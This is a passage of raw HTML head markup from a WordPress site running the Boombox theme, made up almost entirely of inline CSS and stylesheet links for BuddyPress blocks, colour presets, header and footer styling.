.625em)}.bp-block-groups.columns-2 .group-content:nth-child(2n){margin-right:0}.bp-block-groups.columns-3 .group-content{width:calc(33.33333% - .83333em)}.bp-block-groups.columns-3 .group-content:nth-child(3n){margin-right:0}.bp-block-groups.columns-4 .group-content{width:calc(25% - .9375em)}.bp-block-groups.columns-4 .group-content:nth-child(4n){margin-right:0}}.bp-block-groups .group-content{display:flex;flex-direction:column;padding-bottom:1em;text-align:center}.bp-block-groups .group-content .group-description,.bp-block-groups .group-content .item-header-avatar{width:100%}.bp-block-groups .group-content .item-header-avatar{margin:0 auto}.bp-block-groups .group-content .item-header-avatar img.avatar{display:inline-block}@media(min-width:600px){.bp-block-groups .group-content{flex-direction:row;text-align:left}.bp-block-groups .group-content .group-description,.bp-block-groups .group-content .item-header-avatar{width:auto}.bp-block-groups .group-content .item-header-avatar{margin:0}}.bp-block-groups .group-content time{color:#767676;display:block;font-size:80%}.bp-block-groups.avatar-none .item-header-avatar{display:none}.bp-block-groups.avatar-full{min-height:190px}.bp-block-groups.avatar-full .item-header-avatar{width:180px}.bp-block-groups.avatar-thumb .group-content{min-height:80px}.bp-block-groups.avatar-thumb .item-header-avatar{width:70px}.bp-block-groups.columns-2 .group-content,.bp-block-groups.columns-3 .group-content,.bp-block-groups.columns-4 .group-content{display:block;text-align:center}.bp-block-groups.columns-2 .group-content .item-header-avatar,.bp-block-groups.columns-3 .group-content .item-header-avatar,.bp-block-groups.columns-4 .group-content .item-header-avatar{margin:0 auto}.bp-block-groups img.avatar{height:auto;max-width:-moz-fit-content;max-width:fit-content;width:auto}.bp-block-groups .member-content.has-description{align-items:center}.bp-block-groups .member-content.has-description .item-header-avatar{padding-right:1em}.bp-block-groups .member-content.has-description .group-description-content{margin-bottom:0;text-align:left}

</style>
<style id='bp-dynamic-groups-style-inline-css' type='text/css'>
.bp-dynamic-block-container .item-options{font-size:.5em;margin:0 0 1em;padding:1em 0}.bp-dynamic-block-container .item-options a.selected{font-weight:600}.bp-dynamic-block-container ul.item-list{list-style:none;margin:1em 0;padding-left:0}.bp-dynamic-block-container ul.item-list li{margin-bottom:1em}.bp-dynamic-block-container ul.item-list li:after,.bp-dynamic-block-container ul.item-list li:before{content:" ";display:table}.bp-dynamic-block-container ul.item-list li:after{clear:both}.bp-dynamic-block-container ul.item-list li .item-avatar{float:left;width:60px}.bp-dynamic-block-container ul.item-list li .item{margin-left:70px}

</style>
<style id='bp-sitewide-notices-style-inline-css' type='text/css'>
.bp-sitewide-notice-block .bp-screen-reader-text,[data-type="bp/sitewide-notices"] .bp-screen-reader-text{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.bp-sitewide-notice-block [data-bp-tooltip]:after,[data-type="bp/sitewide-notices"] [data-bp-tooltip]:after{background-color:#fff;border:1px solid #737373;border-radius:1px;box-shadow:4px 4px 8px #0003;color:#333;content:attr(data-bp-tooltip);display:none;font-family:Helvetica Neue,Helvetica,Arial,san-serif;font-size:12px;font-weight:400;letter-spacing:normal;line-height:1.25;max-width:200px;opacity:0;padding:5px 8px;pointer-events:none;position:absolute;text-shadow:none;text-transform:none;transform:translateZ(0);transition:all 1.5s ease;visibility:hidden;white-space:nowrap;word-wrap:break-word;z-index:100000}.bp-sitewide-notice-block .bp-tooltip:after,[data-type="bp/sitewide-notices"] .bp-tooltip:after{left:50%;margin-top:7px;top:110%;transform:translate(-50%)}.bp-sitewide-notice-block{border-left:4px solid #ff853c;padding-left:1em;position:relative}.bp-sitewide-notice-block h2:before{background:none;border:none}.bp-sitewide-notice-block .dismiss-notice{background-color:#0000;border:1px solid #ff853c;color:#ff853c;display:block;padding:.2em .5em;position:absolute;right:.5em;top:.5em;width:-moz-fit-content;width:fit-content}.bp-sitewide-notice-block .dismiss-notice:hover{background-color:#ff853c;color:#fff}

</style>
<link rel='stylesheet' id='quads-style-css-css' href='https://123freetips.com/wp-content/plugins/quick-adsense-reloaded/includes/gutenberg/dist/blocks.style.build.css?ver=2.0.95' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bp-parent-css-css' href='https://123freetips.com/wp-content/themes/boombox/buddypress/css/buddypress.min.css?ver=2.8.4' type='text/css' media='screen' />
<link rel='stylesheet' id='contact-form-7-css' href='https://123freetips.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://123freetips.com/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2411.1' type='text/css' media='all' />
<style id='toc-screen-inline-css' type='text/css'>
div#toc_container {background: #2c2e3e;border: 1px solid #aaaaaa;}
</style>
<link rel='stylesheet' id='wsl-widget-css' href='https://123freetips.com/wp-content/plugins/wordpress-social-login/assets/css/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='boombox-styles-min-css' href='https://123freetips.com/wp-content/themes/boombox/js/plugins/plugins.min.css?ver=2.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='boombox-icomoon-style-css' href='https://123freetips.com/wp-content/themes/boombox/fonts/icon-fonts/icomoon/icons.min.css?ver=2.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='boombox-primary-style-css' href='https://123freetips.com/wp-content/themes/boombox/css/style.min.css?ver=2.8.4' type='text/css' media='all' />
<style id='boombox-primary-style-inline-css' type='text/css'>

		/* -- Mobile Header -- */
		.bb-header.header-mobile .header-row {
			background-color: #ffe400;
			color: #1f1f1f;
		}
		/* If you need to specify different color for bottom/top header, use this code */
		.bb-header.header-mobile.g-style .header-c {
			color: #1f1f1f;
		}
		/* Mobile header breakpoint */
		@media (min-width: 992px) {
			.bb-show-desktop-header {
			  display: block;
			}
			.bb-show-mobile-header {
			  display: none;
			}
		}
	
		/* --site title color */
		.branding h1 {
		  color: #1f1f1f;
		}
	
		/* -top */
		.bb-header.header-desktop .top-header {
		  background-color: #121117;
		}
	
		.bb-header.header-desktop .top-header .bb-header-icon:hover,
		.bb-header.header-desktop .top-header  .bb-header-icon.active,
		.bb-header.header-desktop .top-header .main-navigation > ul > li:hover,
		.bb-header.header-desktop .top-header .main-navigation > ul > li.current-menu-item > a {
		  color: #505050;
		}
	
		/* --top pattern */
		.bb-header.header-desktop .top-header svg {
		  fill: #121117;
		}
	
		/* --top text color */
		.bb-header.header-desktop .top-header {
		  color: #ffffff;
		}
	
		.bb-header.header-desktop .top-header .create-post {
		  background-color: #1f1f1f;
		}
	
		/* --top button color */
		.bb-header.header-desktop .top-header .create-post {
		  color: #ffffff;
		}
		
		/* --top Typography */
		.bb-header.header-desktop .top-header .main-navigation {
			font-family: inherit;
			font-size: inherit;
			font-style : inherit;
			font-weight: inherit;
			letter-spacing: inherit;
			text-transform: inherit;
		}
		
		.bb-header.header-desktop .top-header .main-navigation .sub-menu {
			font-family: inherit;
			font-size: 14px;
			font-style : inherit;
			font-weight: 500;
			letter-spacing: inherit;
			text-transform: inherit;
		}
	
		.bb-header.header-desktop .bottom-header .bb-header-icon:hover,
		.bb-header.header-desktop .bottom-header .bb-header-icon.active,
		.bb-header.header-desktop .bottom-header .main-navigation > ul > li:hover,
		.bb-header.header-desktop .bottom-header .main-navigation > ul > li.current-menu-item > a,
		.bb-header.header-desktop .bottom-header .main-navigation > ul > li.current-menu-item > .dropdown-toggle {
		  color: #505050;
		}
	
		/* -bottom */
		.bb-header.header-desktop .bottom-header {
		  background-color: #ffffff;
		}
	
		.bb-header.header-desktop .bottom-header svg {
		  fill: #ffffff;
		}
	
		/* --bottom text color */
		.bb-header.header-desktop .bottom-header {
		  color: #ffe400;
		}
	
		.bb-header.header-desktop .bottom-header .main-navigation ul li:before,
		.bb-header.header-desktop .bottom-header .account-box .user:after,
		.bb-header.header-desktop .bottom-header .create-post:before,
		.bb-header.header-desktop .bottom-header .menu-button:after {
		  border-color: #ffe400;
		}
	
		.bb-header.header-desktop .bottom-header .create-post {
		  background-color: #1f1f1f;
		}
	
		/* --bottom button color */
		.bb-header.header-desktop .create-post {
		  color: #ffffff;
		}
		
		/* --bottom Typography */
		.bb-header.header-desktop .bottom-header .main-navigation {
			font-family: inherit;
			font-size: inherit;
			font-style : inherit;
			font-weight: inherit;
			letter-spacing: inherit;
			text-transform: inherit;
		}
		
		.bb-header.header-desktop .bottom-header .main-navigation .sub-menu {
			font-family: inherit;
			font-size: 14px;
			font-style : inherit;
			font-weight: 500;
			letter-spacing: inherit;
			text-transform: inherit;
		}

		/* -- Logo Margin for Desktop */
		.bb-header.header-desktop .branding {
			margin-top: 15px;
			margin-bottom: 15px;
		}
		/* -- Logo Margin for Mobile */
		.bb-header.header-mobile .branding {
			margin-top: 5px;
			margin-bottom: 5px;
		}
		

		/* Custom Footer Styles */
	
		/* -top */
		.footer {
		  background-color: #1f1f1f;
		}
	
		.footer .footer-top svg {
		  fill: #1f1f1f;
		}
	
		.footer .footer-bottom svg {
		  fill: #282828;
		}
	
		/* -primary color */
		/* --primary bg */
		#footer .cat-item.current-cat a,
		#footer .widget_mc4wp_form_widget:before,#footer .widget_create_post:before,
		#footer .cat-item a:hover,
		#footer button[type="submit"],
		#footer input[type="submit"],
		#footer .bb-btn, #footer .bnt.primary {
		  background-color: #ffe400;
		}
	
		/* --primary text */
		#footer .widget_mc4wp_form_widget:before,#footer .widget_create_post:before,
		#footer button[type="submit"],
		#footer input[type="submit"],
		#footer .bb-btn, #footer .bb-bnt-primary {
		  color: #000000;
		}
	
		/* --primary hover */
		#footer a:hover {
		  color: #ffe400;
		}
	
		#footer .widget_categories ul li a:hover,
		#footer .widget_archive ul li a:hover,
		#footer .widget_pages ul li a:hover,
		#footer .widget_meta ul li a:hover,
		#footer .widget_nav_menu ul li a:hover {
		  background-color: #ffe400;
		  color: #000000;
		}
	
		#footer .slick-dots li.slick-active button:before,
		#footer .widget_tag_cloud a:hover {
		  border-color:#ffe400;
		}
	
		/* -heading color */
		#footer .bb-featured-strip .item .title,
		#footer .slick-dots li button:before,
		#footer h1,#footer h2,#footer h3,#footer h4, #footer h5,#footer h6,
		#footer .widget-title {
		  color: #ffffff;
		}
	
		/* -text color */
		#footer,
		#footer .widget_recent_comments .recentcomments .comment-author-link,
		#footer .widget_recent_comments .recentcomments a,
		#footer .byline, #footer .posted-on,
		#footer .widget_nav_menu ul li,
		#footer .widget_categories ul li,
		#footer .widget_archive ul li,
		#footer .widget_pages ul li,
		#footer .widget_meta ul li {
		  color: #ffffff;
		}
		#footer .widget_tag_cloud  a, #footer select, #footer textarea, #footer input[type="tel"], #footer input[type="text"], #footer input[type="number"], #footer input[type="date"], #footer input[type="time"], #footer input[type="url"], #footer input[type="email"], #footer input[type="search"],#footer input[type="password"],
		#footer .widget_mc4wp_form_widget:after, #footer .widget_create_post:after {
			border-color: #ffffff;
		}
	
		#footer .widget_categories ul li a,
		#footer .widget_archive ul li a,
		#footer .widget_pages ul li a,
		#footer .widget_meta ul li a,
		#footer .widget_nav_menu ul li a,
		#footer .widget_tag_cloud a {
		  color: #ffffff;
		}
	
		/* -bottom */
		/* --text  color */
		#footer .footer-bottom {
		  background-color: #282828;
		  color: #ffffff;
		}
	
		/* --text  hover */
		#footer .footer-bottom a:hover {
		  color: #ffe400;
		}
/* - Page header - */

	/* -body bg color */
	body,.bb-post-gallery-content .bb-gl-header,
	.bb-cards-view .bb-post-single.style5 .site-main, .bb-cards-view .bb-post-single.style6 .container-inner  {
	    background-color: #000000;
	}
	form#mycred-transfer-form-transfer {
		background-color: #000000 !important;
	}
	
	.branding .site-title {
		font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;
		font-weight:400;
		font-style:normal;
	}

	#background-image {
		background-size:cover;
	}

	/* -Font sizes */
	.widget-title {
		font-size: 17px;
	}
	body {
	    font-size: 16px;
	}
	@media screen and (min-width: 992px) {
		html {
			font-size: 16px;
		}
		.bb-post-single .s-post-title {
	    	font-size: 45px;
		}
	}

	/* -content bg color */
	.page-wrapper,
	#main,
	.bb-cards-view .bb-card-item,
	.bb-cards-view .widget_mc4wp_form_widget:after,
	.bb-cards-view .widget_create_post:after,
	.light-modal .modal-body,.light-modal,
	.bb-toggle .bb-header-dropdown.toggle-content,
	.bb-header.header-desktop .main-navigation .sub-menu,
	.bb-post-share-box .post-share-count,
	.bb-post-rating a,.comment-respond input[type=text], .comment-respond textarea, .comment-respond #commentform textarea#comment,
	.bb-fixed-pagination .page,.bb-fixed-pagination .pg-content,
	.bb-floating-navbar .floating-navbar-inner,
	.bb-featured-strip .bb-arrow-next, .bb-featured-strip .bb-arrow-prev,
	.bb-mobile-navigation,
	.mejs-container,.bb-post-gallery-content,
	.bb-dropdown .dropdown-toggle, .bb-dropdown .dropdown-content,
	.bb-stretched-view .bb-post-single.style5 .site-main, .bb-stretched-view .bb-post-single.style6 .container-inner,
	.bb-boxed-view .bb-post-single.style5 .site-main, .bb-boxed-view .bb-post-single.style6 .container-inner,
	.bb-advertisement.bb-sticky-bottom-area .bb-sticky-btm-el {
	  background-color: #1d1e29;
	  border-color: #1d1e29;
	}
	/* Temp Color: will be option in future */
	.bb-header.header-mobile.g-style .header-c {
		background: #1d1e29;
	}
	.bb-header-navigation .main-navigation .sub-menu:before,
	.bb-toggle .toggle-content.bb-header-dropdown:before {
	    border-color: transparent transparent #1d1e29;
	}
	select, .bb-form-block input, .bb-form-block select, .bb-form-block textarea,
	.bb-author-vcard .author {
		background-color: #1d1e29;
	}
	.bb-tabs .tabs-menu .count {
	  color: #1d1e29;
	}

	/* -page width */
	.page-wrapper {
	  width: 100%;
	}

	/* -primary color */
	/* --primary color for bg */
	.mark, mark,.box_list,
	.bb-tooltip:before,
	.bb-text-highlight.primary-color,
	#comments .nav-links a,
	.light-modal .modal-close,
	.quiz_row:hover,
	.progress-bar-success,
	.onoffswitch,.onoffswitch2,
	.widget_nav_menu ul li a:hover,
	.widget_categories ul li a:hover,
	.widget_archive ul li a:hover,
	.widget_pages ul li a:hover,
	.widget_meta ul li a:hover,
	.widget_mc4wp_form_widget:before,.widget_create_post:before,
	.widget_calendar table th a,
	.widget_calendar table td a,
	.go-top, .bb-affiliate-content .item-url,
	.bb-mobile-navigation .close,
	.bb-wp-pagination .page-numbers.next, .bb-wp-pagination .page-numbers.prev,
	.navigation.pagination .page-numbers.next, .navigation.pagination .page-numbers.prev,
	.bb-next-prev-pagination .page-link,
	.bb-next-pagination .page-link,
	.bb-post-share-box .post-share-count,
	.cat-item.current-cat a,
	.cat-item a:hover,
	.bb-fixed-pagination .page:hover .pg-arrow,
	button[type="submit"],
	input[type="submit"],
	.bb-btn.bb-btn-primary,.bb-btn.bb-btn-primary:hover,
	blockquote:before,.bb-btn.bb-btn-primary-outline:hover,.bb-post-gallery-content .bb-gl-meta .bb-gl-arrow,
	hr.primary-color,
	.bb-bg-primary, .bb-bg-primary.bb-btn,
	.bb-sticky-btm .btn-close {
	  background-color: #ffe400;
	}
	.bb-tooltip:after,
	hr.bb-line-dashed.primary-color, hr.bb-line-dotted.primary-color {
		border-top-color:#ffe400;
	}

	/* --primary text */
	.mark, mark,
	.bb-tooltip:before,
	.bb-wp-pagination .page-numbers.next, .bb-wp-pagination .page-numbers.prev,
	.navigation.pagination .page-numbers.next, .navigation.pagination .page-numbers.prev,
	.bb-text-highlight.primary-color,
	#comments .nav-links a,
	.light-modal .modal-close,
	.sr-only,.box_list,
	.quiz_row:hover, .bb-affiliate-content .item-url,
	.onoffswitch,.onoffswitch2,
	.bb-next-prev-pagination .page-link,
	.bb-next-pagination .page-link,
	.widget_nav_menu ul li a:hover,
	.widget_categories ul li a:hover,
	.widget_archive ul li a:hover,
	.widget_pages ul li a:hover,
	.widget_meta ul li a:hover,
	.cat-item.current-cat a,
	.widget_mc4wp_form_widget:before,.widget_create_post:before,
	.go-top,
	.widget_calendar table th a,
	.widget_calendar table td a,
	.bb-mobile-navigation .close,
	.bb-post-share-box .post-share-count,
	.bb-fixed-pagination .page:hover .pg-arrow,
	button[type="submit"],
	input[type="submit"],
	.bb-btn.bb-btn-primary,.bb-btn.bb-btn-primary:hover,.bb-btn.bb-btn-primary-outline:hover,
	blockquote:before,.bb-post-gallery-content .bb-gl-meta .bb-gl-arrow,
	.bb-bg-primary,
	.bb-sticky-btm .btn-close {
	  color: #ffffff;
	}

	/* -primary color */
	/* --primary color for text */
	#cancel-comment-reply-link,
	.bb-affiliate-content .price:before,
	.bb-header-navigation .main-navigation > ul .sub-menu li:hover > a,
	.bb-header-navigation .main-navigation > ul .sub-menu li.current-menu-item a,
	.bb-header-navigation .more-navigation .section-navigation ul li:hover a,
	.bb-mobile-navigation .main-navigation li a:hover,.bb-mobile-navigation .main-navigation>ul>li .sub-menu li a:hover,
	.bb-mobile-navigation .main-navigation li.current-menu-item > a, .bb-mobile-navigation .main-navigation .sub-menu li.current-menu-item > a,
	.bb-mobile-navigation .main-navigation li.current-menu-item > .dropdown-toggle, .bb-mobile-navigation .main-navigation .sub-menu li.current-menu-item > .dropdown-toggle,
	.sticky .post-thumbnail:after,
	.entry-no-lg,
	.entry-title:hover a,
	.post-types .item:hover .bb-icon,
	.bb-text-dropcap.primary-color,
	.bb-btn-primary-outline,
	.bb-btn-link:hover,
	.bb-btn-link,#comments .bypostauthor > .comment-body .vcard .fn,
	.more-link:hover,
	.widget_bb-side-navigation .menu-item.menu-item-icon .bb-icon,
	.bb-price-block .current-price:before, .bb-price-block ins:before, .bb-price-block .amount:before, .product_list_widget ins .amount:before {
	  color: #ffe400;
	}

    .single.nsfw-post .bb-post-single .nsfw-post h3,
    .bb-post-nav .nsfw-post h3,
	.post-thumbnail .nsfw-post h3{
	    color: #ffe400 !important;
	}
	.post-types .item:hover,
	.more-load-button button:hover,
	.bb-btn-primary-outline,.bb-btn-primary:hover,
	.widget_tag_cloud .tagcloud a:hover {
	  border-color: #ffe400;
	}

	.bb-tabs .tabs-menu li.active:before  {
		background-color: #ffe400;
	}

	/* -link color */
	a,.bb-timing-block .timing-seconds {
	  color:#f43547
	}

	/* - base text color */
	body, html,
	.widget_recent_comments .recentcomments .comment-author-link,.widget_recent_comments .recentcomments a,
	.bb-header.header-desktop .main-navigation .sub-menu,
	.bb-header-dropdown.toggle-content,.comment-respond input[type=text], .comment-respond textarea,
	.featured-strip .slick-dots li button:before,
	.more-load-button button,.comment-vote .count,
	.bb-mobile-navigation .bb-header-search .search-submit,
	#comments .comment .comment-body .comment-content small .dropdown-toggle,
	.byline a,.byline .author-name,
	.bb-featured-strip .bb-arrow-next, .bb-featured-strip .bb-arrow-prev,
	.bb-price-block, .bb-price-block > .amount, .bb-price-block ins .amount,
	.bb-dropdown .dropdown-content a,
	.bb-author-vcard .auth-references a,
	.light-modal,
    .bb-author-vcard-mini .auth-url,
	.bb-post-gallery-content .bb-gl-meta .bb-gl-pagination b,
	 .bb-post-gallery-content.bb-mode-slide .bb-mode-switcher[data-mode=slide],
	 .bb-post-gallery-content.bb-mode-grid .bb-mode-switcher[data-mode=grid]{
	  color: #ffffff;
	}

	/* --heading text color */
	#comments .vcard .fn,
	.bb-fixed-pagination .page .pg-title,
	.more_items_x legend, .more_items legend, .more_items_glow,
	h1, h2, h3, h4, h5, h6 {
	  color: #ffffff;
	}
	.bb-tabs .tabs-menu li.active, .bb-tabs .tabs-menu li.active {
	  border-color: #ffffff;
	}
	.bb-tabs .tabs-menu .count {
	  background-color: #ffffff;
	}

	/* --secondary text color */
	s, strike, del,label,#comments .pingback .comment-body .comment-content, #comments .comment .comment-body .comment-content,
	#TB_ajaxWindowTitle,
	.bb-affiliate-content .price .old-price,
	.bb-header-navigation .more-navigation .sections-header,
	.bb-mobile-navigation .more-menu .more-menu-body .sections-header,
	.bb-post-share-box .bb-post-rating .count .text:after,
	.inline-popup .intro,.comment-vote a .bb-icon,
	.authentication .intro,.widget_recent_comments .recentcomments,
	.post-types .item .bb-icon,
	.bb-post-rating a,.post-thumbnail .thumbnail-caption,
	table thead th, table tfoot th, .bb-post-share-box .mobile-info,
	.widget_create_post .text,
	.widget_footer .text,
	.bb-author-vcard .author-info,.bb-author-vcard .auth-byline,
	.wp-caption .wp-caption-text, .wp-caption-dd,
	#comments .comments-title span,
	#comments .comment-notes,
	#comments .comment-metadata,
	.short-info .create-post .text,
	.bb-cat-links,
	.widget_bb-side-navigation .menu-item.menu-item-has-children .dropdown-toggle,
	.bb-post-meta .post-comments,.entry-sub-title,
	.bb-page-header .page-subtitle,
	.widget_bb-side-navigation .bb-widget-title,
	.bb-price-block .old-price,.bb-price-block del .amount,
	.widget_recent_comments .recentcomments,
	.bb-post-gallery-content .bb-gl-mode-switcher,
    .bb-author-vcard-mini .auth-byline, .bb-author-vcard-mini .auth-posted-on, .bb-author-vcard-mini .auth-title,
	.s-post-meta .post-comments,
	.bb-sec-label,
	.bb-breadcrumb.clr-style1, .bb-breadcrumb.clr-style1 a {
